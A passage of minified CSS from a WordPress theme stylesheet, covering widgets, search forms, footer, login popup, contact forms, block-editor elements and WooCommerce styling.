tfoot{position:relative;top:.6em;}.widget_calendar tfoot td{text-transform:none !important;}.widget_calendar td#prev{text-align:left;overflow:hidden;}.widget_calendar td#next{text-align:right;}.widget_calendar td#prev a,.widget_calendar td#next a{position:relative;}.widget_calendar td#prev a:before,.widget_calendar td#next a:before{position:absolute;z-index:1;top:0;width:.6em;height:1em;line-height:1.4em;display:inline-block;}.wp-calendar-nav .wp-calendar-nav-prev a:before,.wp-calendar-nav .wp-calendar-nav-next a:before{position:absolute;z-index:1;top:0;width:.6em;height:1.4em;line-height:1.7em;display:inline-block;-webkit-transition:all 0s ease;-ms-transition:all 0s ease;transition:all 0s ease;}.wp-calendar-nav .wp-calendar-nav-prev a:before,.widget_calendar td#prev a:before{content:"<";left:0;}.wp-calendar-nav .wp-calendar-nav-next a:before,.widget_calendar td#next a:before{content:">";right:0;}.wp-calendar-nav{position:relative;text-align:left;}.wp-calendar-nav .wp-calendar-nav-next{position:absolute;right:0;}.widget_recent_entries .post-date{display:inline-block;margin-left:.5em;}.widget_search form,.woocommerce.widget_product_search form,.widget_display_search form,#bbpress-forums #bbp-search-form{width:100%;overflow:hidden;position:relative;}.widget_search form:after,.woocommerce.widget_product_search form:after,.widget_display_search form:after,#bbpress-forums #bbp-search-form:after{content:"î£«";font-family:"fontello";display:block;text-align:center;position:absolute;right:1.43em;font-weight:600;font-size:1.071em;top:50%;margin-top:-.45em;width:1em;height:1em;line-height:1em;z-index:0;pointer-events:none;cursor:pointer;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_layouts_row_type_normal .search_wrap .search_submit{font-size:1em !important;height:2.65em !important;line-height:2.65em !important;left:auto !important;right:1.5em !important;width:1.2em !important;}.scheme_default .scheme_dark .sc_layouts_menu_nav > li.menu-collapse > a:hover,body .sc_layouts_menu_nav .menu-collapse > a{background:transparent !important;}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_field{width:270px;}.sc_layouts_row_type_normal .search_wrap .search_submit:before,body .trx_addons_icon-search:before{content:"î£«";font-family:"fontello";font-weight:600;font-size:1.071em;}.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search{width:100%;padding:1.25em 1.5em;padding-right:3em !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.widget_search input.search-submit,.woocommerce.widget_product_search .search_button,.widget_display_search #bbp_search_submit,#bbpress-forums #bbp-search-form #bbp_search_submit{display:block;text-indent:-1000px;position:absolute;right:0;top:0;width:3.2em;height:100%;padding:0;border:none !important;background:none !important;z-index:1;cursor:pointer;}.widget_search:after{content:"";display:block;clear:both;}.wp-block-search:after{display:none !important;}.wp-block-search label{display:block;margin-bottom:5px;}.wp-block-search .wp-block-search__button{padding:.4em 1.6em;position:relative;border:0;}.wp-block-search .wp-block-search__button.has-icon{min-width:49px;padding:.4em;}.wp-block-search .wp-block-search__button.has-icon:before{content:"î£«";font-family:"fontello";font-weight:600;font-size:1.071em;display:block;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none;cursor:pointer;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.wp-block-search .wp-block-search__button svg{display:none;}form.wp-block-search .wp-block-search__input{padding:1em 2em;height:3.55em;border:0;}.wp-block-search .wp-block-search__input::-webkit-search-decoration,.wp-block-search .wp-block-search__input::-webkit-search-cancel-button,.wp-block-search .wp-block-search__input::-webkit-search-results-button,.wp-block-search .wp-block-search__input::-webkit-search-results-decoration{display:none;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:0;border-radius:30px !important;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{height:3em;padding:1em 1em 1em 2em;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button:not(.has-icon){padding:.4em 1.6em;margin-left:0;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{min-width:42px;}.content .wp-block-search{margin-bottom:1.8em;}.widget_rss .widget_title a{display:inline-block;margin-right:6px;}.widget_rss .widget_title a:first-child:before{content:"î£­";font-family:"fontello";display:inline-block;font-size:.9em;}.widget_rss .widget_title img{display:none;}.widget_rss ul,.widget_rss li{padding-left:0 !important;}.widget_rss li:before{display:none !important;}.widget_rss li+li{margin-top:2em;}.widget_product_tag_cloud,.widget_tag_cloud{overflow:hidden;}.widget_product_tag_cloud .widget_title,.widget_tag_cloud .widget_title{margin-bottom:1em;}.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{display:block;float:left;padding:4px 1.8em;margin:0 5px 5px 0;font-size:1em !important;font-weight:700;text-transform:uppercase;border-radius:2em !important;}.sc_content.scheme_dark strong,.footer_wrap strong{font-size:1.143em;font-weight:600;letter-spacing:-.6px;}.wp-block-tag-cloud{display:inline-block;}#sb_instagram .sbi_header_text{padding-top:0 !important;margin-top:-2px;}#sb_instagram .sb_instagram_header{padding:0 !important;margin-bottom:.5em !important;}.footer_fullwidth #sb_instagram .sb_instagram_header{float:none;text-align:center;overflow:hidden;}.footer_fullwidth #sb_instagram .sb_instagram_header > a{float:none;display:inline-block;overflow:hidden;}#sb_instagram .sb_instagram_header h3{font-size:1.2308em;line-height:1.5em;}#sb_instagram .sb_instagram_header p{font-size:1em;line-height:1.5em;}#sb_instagram #sbi_load{margin-top:.5em;}ul.instagram-pics{margin-right:-5px;}ul.instagram-pics li{float:left;padding:0 5px 5px 0;margin:0;overflow:hidden;width:33.3333%;height:auto;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.column-1_3 ul.instagram-pics li{width:25%;}.column-1_2 ul.instagram-pics li{width:20%;}.column-1_1 ul.instagram-pics li{width:16.6666%;}ul.instagram-pics li:before{display:none;}.footer_wrap{margin-top:7.1rem;}.remove_margins .footer_wrap{margin-top:0;}.footer_wrap .widget{margin:2.15em 0;}.footer_wrap .vc_col-sm-4 .widget li{display:inline-block;width:45%;margin-right:3%;vertical-align:top;}.footer_wrap .vc_col-sm-4 .widget li li{display:block;width:100%;margin-right:0%;}.footer_wrap .footer_fullwidth{overflow:hidden;}.footer_wrap .widget_title,.footer_wrap .widgettitle{text-align:left;}.footer_wrap .footer_fullwidth .widget_title,.footer_wrap .footer_fullwidth .widgettitle{text-align:center;margin-bottom:1.5em;}.footer_logo_inner{padding:4em 0;overflow:hidden;text-align:center;position:relative;}.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner{border-top-width:1px;border-top-style:solid;}.footer_logo_inner:after{content:" ";position:absolute;z-index:1;left:50%;bottom:0;width:1px;height:3em;}.footer_logo_inner img{max-width:50%;}.logo_footer_text{font-size:3.3333em;line-height:1em;letter-spacing:6px;margin:0;}.logo_footer_image + .logo_footer_text{margin:.63em 0 2em;}.footer_socials_inner{padding:2em 0 3em;text-align:center;}.footer_menu_inner{padding:2em 0;text-align:center;}.menu_footer_nav_area > ul{padding:0;margin:0;list-style-type:none;}.menu_footer_nav_area > ul > li{display:inline-block;vertical-align:baseline;font-size:11px;}.menu_footer_nav_area > ul > li+li:before{content:" ";display:inline-block;width:0;height:.8em;margin:0 3em;vertical-align:baseline;border-left:1px dotted #ddd;}.menu_footer_nav_area > ul > li > a{padding:0;display:inline-block;}.menu_footer_nav_area > ul > li.menu-item-has-children > a:after{content:"î ¨";font-family:"fontello";right:5px;}.menu_footer_nav_area li li.menu-item-has-children > a:after{content:"î ¶";font-family:"fontello";}.menu_footer_nav_area > ul > li ul{top:auto;left:4em;bottom:3em;margin-left:0;}.menu_footer_nav_area > ul > li ul > li,.menu_footer_nav_area > ul > li ul > li > a{display:block;font-size:11px;}.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner{border-top-width:1px;border-top-style:solid;}.footer_copyright_inner{font-size:.9333em;padding:2em 0;overflow:hidden;text-align:center;}.footer_copyright_wrap p{margin:0;}#debug_log{position:fixed;z-index:1000000;display:block;width:100%;max-height:400px;left:0;top:0;background:rgba(0,0,0,.8);color:#fff;overflow:auto;}.admin-bar #debug_log{top:32px;}#debug_log_close{position:absolute;right:0;top:0;width:20px;height:20px;line-height:20px;font-weight:bold;font-size:14px;text-align:center;cursor:pointer;}#debug_log_content{padding:12px;}.popup_wrap{position:absolute;top:3.3333em;right:0;width:37.5em;padding:3em 2.5em 2em;display:none;}.popup_registration{right:-5.5em;}.popup_wrap .popup_close{display:block;font-size:1.25em;line-height:1em;width:1em;height:1em;position:absolute;right:0;top:0;margin:.5em .5em 0 0;text-align:center;color:#ccc;border:2px solid #ebebeb;background-color:#f4f7f9;}.popup_wrap .popup_close:hover{color:#909090;border:2px solid #ccc;background-color:#fff;}.popup_wrap .popup_close:before{font-family:fontello;content:"î¢¬";line-height:1em;padding:0 !important;margin:0 !important;}.popup_wrap .form_wrap{position:relative;overflow:hidden;}.popup_wrap .form_left{float:left;padding-right:2.5em;width:54%;border-right:1px solid #e0e0e0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.popup_wrap .form_right{float:right;padding-left:2.5em;width:45%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.popup_wrap.popup_registration .form_left{width:50%;padding-right:5px;border-right:none;}.popup_wrap.popup_registration .form_right{width:50%;padding-left:5px;}.popup_wrap .popup_form_field{margin-bottom:.625em;}.popup_wrap input[type="text"],.popup_wrap input[type="email"],.popup_wrap input[type="password"]{width:100%;border:2px solid #ebebeb;background-color:#fafafa;}.popup_wrap input:not([type="submit"]):focus{background-color:#fff;}.popup_wrap .popup_form_field.iconed_field{position:relative;}.popup_wrap .popup_form_field.iconed_field:before{position:absolute;z-index:1;top:10px;right:8px;margin-right:0;color:#c9c9c9;width:1em;}.popup_wrap .popup_form_field.iconed_field input{padding-right:30px;}.popup_wrap .popup_form_field .forgot_password{float:right;line-height:1.5em;}.popup_wrap .popup_form_field.submit_field{padding:1em 0 4px 4px;}.popup_wrap .popup_form_field .submit_button{width:100%;}.popup_wrap .login_socials_title{color:#222;font-size:1.5em;line-height:1.3em;margin-bottom:.5em;}.popup_wrap .login_socials_problem{line-height:1.3em;}.popup_wrap .popup_form_field.remember_field{margin-top:1.2em;}.wpb_row,.wpb_text_column,.wpb_content_element,ul.wpb_thumbnails-fluid > li,.last_toggle_el_margin,.wpb_button{margin-bottom:0 !important;}.sc_gap .vc_row{margin-left:0;margin-right:0;}.sc_gap .vc_column_container{padding-left:0;padding-right:0;}h1 .wpb_text_column p,h2 .wpb_text_column p,h3 .wpb_text_column p,h4 .wpb_text_column p,h5 .wpb_text_column p,h6 .wpb_text_column p{padding-bottom:0 !important;}iframe[name="google_conversion_frame"]{height:1px;min-height:0px;display:none;}.post_item_single .post_edit .vc_inline-link{display:none;}.mfp-bg{z-index:200001;}.mfp-wrap{z-index:200002;}.mfp-arrow{background-color:transparent !important;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-20px;padding:0;width:44px;text-align:center;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background:none !important;}body.sidebar_hide .alignfull{width:100vw;max-width:none;margin-left:50%;transform:translateX(-50%);}body.sidebar_hide .alignwide{position:relative;left:calc(-44vw + 50%);width:88vw;max-width:none;}.alignfull > img,.alignwide > img{max-width:none;width:100%;}.gdpr-terms-container{margin:1em 0 !important;}.wpcf7-acceptance input[type="checkbox"]{display:inline-block;}input[type="checkbox"].wpcf7-acceptance{display:inline-block;vertical-align:baseline;}.rounded_none{-webkit-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}.rounded_tiny{-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;}.rounded_small{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px;}.rounded_medium{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;}.rounded_large{-webkit-border-radius:15px;-ms-border-radius:15px;border-radius:15px;}.rounded{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.height_tiny{height:1rem !important;}.height_small{height:2rem !important;}.height_medium{height:4.7rem !important;}.height_biggest{height:6.6rem !important;}.height_large,.height_big{height:8.9rem !important;}.height_huge{height:10.7rem !important;}.theme_scroll_down{display:inline-block;text-align:center;cursor:pointer;text-transform:uppercase;font-size:11px !important;line-height:15px !important;letter-spacing:2px;}.theme_scroll_down:after{content:"î¤¸";font-family:"fontello";font-size:16px !important;line-height:30px !important;display:block;text-align:center;}.search_wrap .search_submit{border:0;}.theme_scroll_down:hover{-webkit-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);-ms-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);}.sc_layouts_row_type_normal .search_wrap .search_field{height:2.65em !important;padding:0 2.5em 0 1.8em !important;font-weight:400 !important;}#makeup{position:absolute;z-index:1000000;pointer-events:none;opacity:.5;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.admin-bar #makeup{top:32px;}#makeup{margin-left:0px;margin-top:0px;}.trx_addons_list_parameters > li > strong,.trx_addons_list_parameters > li > em{color:inherit;}.trx_addons_list_parameters > li > em{font-family:inherit;}ul[class*="trx_addons_list_custom"] > li:before{content:"î£°";font-family:fontello;font-size:.429rem;font-weight:400;left:-2em;}ol>li{position:relative;margin-bottom:0;}ul[class*="trx_addons_list"] > li:before{font-size:2em;font-weight:400;left:-.6em;top:-.47em;}ul[class*="trx_addons_list_custom"]{list-style-type:none;padding-left:2em;}ul>li{margin-bottom:0;}ul[class*="trx_addons_list_custom"] > li:before{left:-2.75em;top:5px;font-size:.714rem;font-weight:400;}.footer_wrap .widget_text a:hover{text-decoration:underline;}.footer_wrap small a{text-decoration:underline;}.footer_wrap small a:hover{text-decoration:none;}.format-audio .post_featured{display:block;margin-bottom:3.8em;}.post_header .post_meta_item.post_categories{margin-right:.6em;}.post_header .post_meta_item.post_categories a{padding:.254em 1.5em;border-radius:2em;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0;white-space:nowrap;}.post_header .post_meta_item.post_categories a + a{margin-left:.2em;}.author-blog{white-space:nowrap;}.post_counters_label{display:none !important;}.trx_addons_icon-comment:before{content:"î£³";font-family:Fontello,sans-serif;}.trx_addons_icon-heart-empty:before{content:"î¢ª";font-family:Fontello,sans-serif;}.post_counters_item:before{position:absolute;left:0;top:-4px;width:26px;height:26px;line-height:26px;text-align:center;border-radius:50%;font-size:12px;transition:all ease .3s;}.posted-by{display:inline-block;position:relative;padding-left:2.55em;}.posted-by:before{position:absolute;left:0;top:4px;width:26px;height:26px;line-height:35px;text-align:center;border-radius:50%;font-size:25px;transition:all ease .3s;content:"î£ƒ";font-family:Fontello,sans-serif;}.excerpt-all .post_counters_item:before{top:1px;}.post_counters_item,.post_meta .post_meta_item.post_counters_item{display:inline-block;position:relative;padding-left:2.55em;font-size:13px;}.post_meta .post_meta_item{margin-right:.85em;}.post_meta .post_meta_item.post_counters_item{margin-right:.5em;}.single-meta{float:left;max-width:50%;}.wpcf7-form p{margin-bottom:0;}.wpcf7-form-control-wrap input{width:100%;}.wpcf7-form-control-wrap input[type="number"]{-moz-appearance:textfield;}.wpcf7-form .columns_wrap{margin-right:-11px;}.wpcf7-form .columns_wrap > [class*="column-"]{float:left;padding-right:11px;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{top:2px !important;border:0 !important;}.ui-datepicker .ui-datepicker-prev{left:2px !important;}.ui-datepicker .ui-datepicker-next{right:2px !important;}.wpcf7 label{font-size:1.143em;font-weight:600;line-height:1.25;}.wpcf7 label > *{font-size:14px;}.wpcf7 label > .wpcf7-form-control-wrap{margin-top:.6rem;display:block;}.wpcf7 .column-1_6 input[type="submit"]{margin-top:2.4em;width:100%;text-align:center;padding:1.1em 2.75em 1.05em;}span.wpcf7-not-valid-tip{margin-top:.6rem;}body .cq-draggable-slider{height:7px;}.cq-highlight-container{position:relative;}.cq-highlight-container:before{position:absolute;content:"";top:-4px;left:50%;transform:translatex(-50%);width:16px;height:16px;border-radius:50%;}body .vc_row-has-fill .cq-highlight-container .cq-highlight-label{margin-top:22px !important;text-transform:uppercase;letter-spacing:-.5px;font-size:1.143rem;font-weight:600;line-height:1.38;}body .cq-infobox{position:absolute;top:0;left:0;margin-top:68px;margin-left:-112px;width:225px;height:130px;padding:0px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;z-index:4;box-sizing:border-box;border:0 !important;}body .cq-infobox:before{border:0;}body .cq-infobox:after{left:50%;transform:translatex(-50%) rotate(-45deg);border-width:20px 0 0 20px;top:-6px;bottom:auto;}body .cq-carouselcontent{font-size:15px;height:100px;}body .cq-innerbox{padding:1.9em 2.2em;line-height:175%;}body .cq-carouselcontent h3{margin-bottom:1rem;}body .cq-draggable-container{padding:20px 0 200px 0;}body .cq-draggable-stripe{background:transparent !important;}.BigWhiteText{font-family:Poppins,sans-serif !important;letter-spacing:-2.7px !important;}.SliderButton{font-family:Poppins,sans-serif !important;letter-spacing:0px !important;-webkit-transition:all .3s ease !important;-ms-transition:all .3s ease !important;transition:all .3s ease !important;padding:1.55em 3.1em 1.4em !important;border-radius:3em !important;}.custom .tp-bullet{width:8px;height:8px;transition:all ease .3s;border-radius:50%;}h5 small{font-size:25px;}.body_style_boxed .custom .tp-bullet{display:none;}select::-ms-expand{display:none;}select{max-width:100%;-webkit-appearance:none;-moz-appearance:none;}.excerpt-time{float:right;max-width:25%;}.excerpt-time .post-date{font-size:3.571em;font-weight:700;line-height:1;display:inline-block;vertical-align:top;margin-right:.12em;}.excerpt-time .post-day{display:block;}.excerpt-time .post-all{display:inline-block;vertical-align:top;font-size:1.143em;font-weight:400;}.excerpt-time .post_meta{margin-top:0;letter-spacing:0;}.socials_share .socials_caption:before{display:none;}.blog-meta{text-align:right;}.blog-meta + .post_share{text-align:right;margin-top:1.2rem;display:block;}.socials_share .socials_caption,.post_meta_label{font-weight:600;letter-spacing:-.4px;}.post_meta_label{padding-left:2em;position:relative;margin-right:.4em;}.post-bm{float:right;margin-top:3.22em;}.post_meta_label:before{content:"î¥Œ";font-family:Fontello,sans-serif;font-weight:400;font-size:16px;position:absolute;left:0;top:0;}.socials_share .socials_caption{margin-top:1em;}.blog-meta + .post_share .socials_share.socials_wrap{margin:0 -3px 0 0;}.blog-meta + .post_share .socials_wrap .social_item{margin:0 3px 0 0;}.post_share .socials_wrap .social_item .social_icon{border-radius:50% !important;border:0;font-size:1em;width:2.93em;height:2.93em;line-height:2.93em;}.top_panel_default .sc_layouts_row{font-family:Poppins,sans-serif;font-size:1em;font-weight:700;font-style:normal;line-height:1.5em;}.top_panel_default > .sc_layouts_row.sc_layouts_row_type_narrow{padding-top:.8em;padding-bottom:.9em;}.top_panel_default .sc_layouts_item_icon + .sc_layouts_item_details{margin-left:.39em;margin-top:1px;}body .top_panel_default .sc_layouts_row_type_narrow .sc_layouts_item_icon{margin-top:0;}.top_panel_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.03em !important;}.top_panel .sc_layouts_row_type_narrow{position:relative;z-index:2;}.top_panel_default .sc_layouts_row_type_compact{padding:2.15em 0 2.95em;}.top_panel_default .sc_layouts_menu{margin-top:.6em;margin-right:-1.2em;}.top_panel_default .sc_content_width_1_1{padding-left:1em;padding-right:.6em;}.sc_content:not([class*="sc_margin_"]){margin-left:auto;margin-right:auto;}.sc_layouts_logo .logo_slogan{margin-top:0;}.top_panel_default  .sc_layouts_title_title + .sc_layouts_title_breadcrumbs{margin:2.15em .19em 0;}.comments_list_wrap ul ul ul ul .comment_time{display:none;}.sticky-wrap{text-align:right;}.exc-sticky{display:inline-block;padding:3px .4em 3px .45em;font-size:14px;text-transform:uppercase;margin-top:.45em;letter-spacing:.5px;font-weight:600;line-height:1.4;}.post_layout_excerpt.sticky .post_content{margin-top:1.55rem;}.trx_addons_icon-menu:before{content:"î¢º";font-family:Fontello,sans-serif;}body .mejs-time-handle{display:none;}.mejs-container .mejs-controls .mejs-playpause-button.mejs-replay:before{content:"î£¡";font-family:"fontello";}.post_audio .mejs-controls,.trx_addons_audio_player .mejs-controls{padding:0;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:6px !important;}.trx_addons_audio_player .mejs-controls div.mejs-time-rail{margin-top:3px !important;margin-left:0;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{width:3em;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{margin-top:0;margin-left:0;}body .mejs-container .mejs-controls .mejs-button{margin:8px 3px 3px;}body .mejs-time-rail{margin-top:1px;margin-left:0;}body .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{margin-top:6px;margin-left:3px;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:0;}.trx_addons_popup .trx_addons_tabs_titles{margin-right:44px !important;}#trx_addons_login_popup{height:auto;width:480px;background:#fff !important;}#trx_addons_login_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background:#fff !important;}#trx_addons_login_popup button.mfp-close{background:transparent !important;border-color:transparent !important;}#trx_addons_login_popup .trx_addons_popup_form_field_agree{position:relative;}#trx_addons_login_popup .trx_addons_popup_form_field_agree > label{display:block;}#trx_addons_login_popup .trx_addons_popup_form_field_agree input[type="checkbox"] + label:before{top:0;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%);}#trx_addons_login_popup .sc_input_hover_iconed .sc_form_field_hover{padding-top:.9em !important;padding-left:1.5em !important;}#trx_addons_login_popup input[type="text"],#trx_addons_login_popup input[type="password"]{padding-left:3.3em !important;}form.wpcf7-form .contact_us textarea,form.wpcf7-form .contact_us input[type="text"],form.wpcf7-form .contact_us input[type="email"]{width:100%;}form.wpcf7-form .contact_us .row{padding-bottom:.7em;margin-right:0;}form.wpcf7-form .contact_us input[type="checkbox"],form.wpcf7-form .contact_us input[type="submit"]{width:auto;}form.wpcf7-form span[class*='acceptance'] span.wpcf7-list-item{margin:.3em 0 0 0;display:block;position:relative;line-height:1.5em;}form.wpcf7-form .contact_us span[class*='acceptance'] span.wpcf7-list-item label{margin-top:0;}form.wpcf7-form .contact_us .ajax-loader,form.wpcf7-form .contact_us span[class*='acceptance'] input{display:none;}form.wpcf7-form .wpgdprc .wpcf7-list-item-label,form.wpcf7-form .wpcf7-acceptance .wpcf7-list-item-label{font-weight:400;padding-left:1.5em;display:block;line-height:1.5em;}form.wpcf7-form .wpcf7-acceptance .wpcf7-list-item-label,form.wpcf7-form .wpcf7-acceptance label{font-size:1em;}form.wpcf7-form .contact_us .flex{display:flex;justify-content:space-between;width:100%;}form.wpcf7-form .contact_us .itm{flex-basis:48%;}form.wpcf7-form .contact_us .sc_form_field_button{text-align:right;}form.wpcf7-form .contact_us .sc_form_field_button input[type="submit"]{margin-top:1.7em;}.wpcf7-form .contact_us span[class*='acceptance'] input[type="checkbox"] + span:before{top:0;-webkit-transform:translateY(35%);-ms-transform:translateY(35%);transform:translateY(35%);}.contact_us_gmaps textarea{min-height:11.5em;}.wpcf7-form .contact_us_gmaps + .wpcf7-response-output{background:#fff !important;line-height:normal;}.wpcf7-form .wpgdprc{font-family:inherit;font-size:inherit;color:inherit;}.wpcf7-form .wpcf7-list-item{margin-left:0;}.wpcf7-form .wpcf7-form-control.wpcf7-radio .wpcf7-list-item,.wpcf7-form .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item{margin-right:1em;margin-left:0;}body.sidebar_hide .has-background-dim.alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);width:100vw;max-width:100vw;transform:translateX(0);}.post_item_single::after{content:" ";display:block;width:100%;height:0;clear:both;}.has-large-font-size + p{line-height:1.7857em;}.wp-block-media-text__content > .has-large-font-size{font-size:2em;}figure figcaption:hover,.wp-caption .wp-caption-text:hover,.wp-caption .wp-caption-dd:hover,.wp-caption-overlay .wp-caption .wp-caption-text:hover,.wp-caption-overlay .wp-caption .wp-caption-dd:hover{margin-bottom:0;}.wp-block-embed figcaption{margin-bottom:0;}figure.wp-block-audio .mejs-container,article.tag-gallery > .post_content > figure.wp-block-audio .mejs-container{height:40px !important;}figure.wp-block-audio:hover figcaption,figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption{margin:.5em 0 0;}.wp-block-embed .wp-block-embed__wrapper{position:relative;}.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,.wp-block-embed.is-type-video.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{content:"";display:block;width:0;}figure figcaption,.wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{margin-bottom:0;padding:6px 10px !important;max-height:60%;width:auto;overflow-y:auto;}figure.wp-block-audio figcaption,figure.wp-block-video figcaption,figure.wp-block-embed figcaption{position:static;-webkit-transition:none;-ms-transition:none;transition:none;margin:.5em 0 0;}.wp-block-audio figcaption{opacity:1 !important;}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex !important;}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{max-height:57%;}.wp-block-separator:not([class*="is-style"]){width:15%;}.wp-block-pullquote.has-cyan-bluish-gray-background-color.is-style-solid-color > blockquote{background:transparent;}body.sidebar_hide  .wp-block-columns.alignfull.has-2-columns{padding-left:.6rem;padding-right:.6rem;box-sizing:border-box;}h1.sc_layouts_title_caption sup,h1.sc_layouts_title_caption b,h1.sc_layouts_title_caption em,h2.post_title a em,h2.post_title a b,h2.post_title a sup,h3.post_title em,h3.post_title b,h3.post_title sup{color:inherit !important;}.cart.grouped_form .single_add_to_cart_button,.woocommerce ul.products li.product .post_data .button.product_type_grouped,.woocommerce-page ul.products li.product .post_data .button.product_type_grouped{margin-top:1.8rem !important;}.woocommerce div.product form.cart .group_table td{vertical-align:inherit !important;padding:.5rem !important;}.single-post .post_meta.post_meta_single{clear:both;}article.category-block.tag-gallery .wp-block-quote{margin:0 0 1em 0;}footer .widget ul>li:before{background-color:transparent !important;top:0;}blockquote > p a{display:inline;}.content > article.post_item_single.post_type_page > .post_content.entry-content > ol li:before{display:none;}.content > article.post_item_single.post_type_page > .post_content.entry-content > ol li,.content > article.post_item_single.post_type_page > .post_content.entry-content > ol ol li{list-style-type:decimal !important;}@-moz-document url-prefix(){.wp-block-image.size-full.wp-image-904{float:left;overflow:hidden;}.wp-block-image.size-full.wp-image-905{float:right;overflow:hidden;}}.gallery .gallery-caption:hover{bottom:0 !important;}.wp-block-image > figure{width:max-content;max-width:100%;}.header_style_header-default .post_item_single.post_type_post .post_content .wp-block-table,.header_style_header-default .post_item_single.post_type_post .post_content .wp-block-cover,.header_style_header-default .post_item_single.post_type_post .post_content .wp-block-button{margin-top:0;margin-bottom:1.4em;}.wp-block-cover p:not(.has-text-color) > strong,.wp-block-cover p:not(.has-text-color) > a,.wp-block-cover p:not(.has-text-color){color:#fff !important;}.wp-block-cover p:not(.has-text-color) > a:hover{opacity:.7;}.header_style_header-default figure.wp-block-gallery > figcaption{position:static;width:100%;text-align:center;margin-bottom:16px !important;}.sidebar_show .alignwide .wp-block-column .wp-block-quote{padding:2.9em 3.6em 2.45em 4.1em;margin-top:0;}.has-drop-cap:not(:focus):first-letter{font-size:6em;line-height:.8;}article.tag-gallery > .post_content > figure.wp-block-audio{overflow:inherit;}.wp-block-cover.has-background-dim .wp-block-cover__inner-container > p{margin:0;}.content .wp-block-archives,.post_content > .wp-block-media-text,.wp-block-archives-dropdown,.wp-block-media-text.alignfull.has-media-on-the-right.has-background,.wp-block-archives,.wp-block-calendar,.wp-block-categories{margin-bottom:1.8em;}.wp-block-group.has-background{padding:1em;}.wp-block-group.has-background .wp-block-button,.wp-block-group.has-background p{margin-bottom:1.8em;}.wp-block-group.has-background p:last-child{margin-bottom:0;}.post_item_single .wp-block-group.has-background{margin-bottom:1em;}.has-large-font-size{font-size:2.571428571em;}.post_item_single  .page_links > a,.post_item_single .page_links > span:not(.page_links_title){line-height:39px;}.is-style-stripes table>tbody>tr:nth-child(2n+1)>td{background-color:transparent !important;}.header_style_header-default .post_item_single img.alignleft,.header_style_header-default .post_item_single img.alignright{margin-bottom:.5em;}.header_style_header-default .comments_wrap code{padding:.1em !important;line-height:normal;}.header_style_header-default .post_item_single.post_type_page .post_content > p:last-child > img.alignright{margin-top:3em;}.header_style_header-default .post_content > .wp-block-video,.header_style_header-default .post_content > blockquote{margin-bottom:1em;}table.group_table>tbody>tr>td{background-color:transparent !important;}.header_style_header-default .coupon button[name="apply_coupon"]{padding-bottom:1em !important;}.is-style-squared > .wp-block-button__link{border-radius:unset;}.wp-block-cover{box-sizing:border-box;}.post_content > ol[class*="wp-block-"]{padding-left:0;}p.comment-form-cookies-consent{clear:both;}header 